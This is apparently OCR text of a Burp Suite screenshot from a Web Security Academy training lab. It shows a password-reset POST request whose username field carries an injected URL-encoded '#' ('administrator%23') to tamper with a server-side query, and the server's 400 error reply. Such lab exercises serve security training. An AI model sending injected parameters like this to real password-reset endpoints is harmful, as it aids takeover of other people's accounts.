 Request
Pretty Raw Hex Query params \n
1 POST /forgot-password HTTP/2
2 Host:
0afc00dd032287c781330c5d0034003e.web-security-academy.
net
3 Cookie: session=wkJUftbYIYWGbBr9XImmcTrzPAJj7Nj9
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afc00dd032287c781330c5d0034003e.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afc00dd032287c781330c5d0034003e.web-security-
academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=0EAIKxYmDUex9z3wZ72T5canCPkAvrzH&username=
administrator%23
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}